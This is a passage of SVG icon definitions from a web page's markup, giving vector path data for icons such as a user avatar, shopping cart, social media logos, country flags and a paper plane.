890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 